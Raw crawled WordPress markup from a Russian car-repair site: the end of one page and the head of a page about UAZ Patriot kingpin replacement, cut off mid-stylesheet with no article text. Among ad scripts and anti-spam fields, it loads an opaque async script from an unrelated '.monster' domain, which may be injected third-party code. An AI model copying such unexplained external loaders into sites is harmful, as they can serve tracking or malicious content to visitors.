jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.444 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 13:56:57 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html
body_size: 80693
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Уаз патриот замена шкворней на бронзовые - avtoshkolak.ru</title><meta name="description" content="ᐉ Уаз патриот замена шкворней на бронзовые Замена шкворня УАЗ Патриот своими руками На машинах Patriot для соединения поворотного кулака переднего колеса со" /><link rel="canonical" href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html","url":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html","name":"✅ Уаз патриот замена шкворней на бронзовые - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#primaryimage"},"thumbnailUrl":"https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg","datePublished":"2019-11-07T17:53:48+00:00","dateModified":"2019-11-07T17:53:48+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Уаз патриот замена шкворней на бронзовые Замена шкворня УАЗ Патриот своими руками На машинах Patriot для соединения поворотного кулака переднего колеса со","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#primaryimage","url":"https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg","contentUrl":"https://vipwash.ru/sites/default/files/styles/265x150/public/zadnyaya_poluos.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Уаз патриот замена шкворней на бронзовые"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating 